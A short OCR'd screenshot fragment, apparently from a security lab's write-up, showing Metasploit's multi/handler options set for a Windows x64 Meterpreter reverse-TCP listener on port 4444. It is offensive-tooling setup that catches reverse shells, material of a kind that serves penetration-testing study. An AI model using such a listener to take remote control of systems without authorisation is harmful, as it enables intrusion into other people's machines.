 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface ma
y be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
Gamma实验室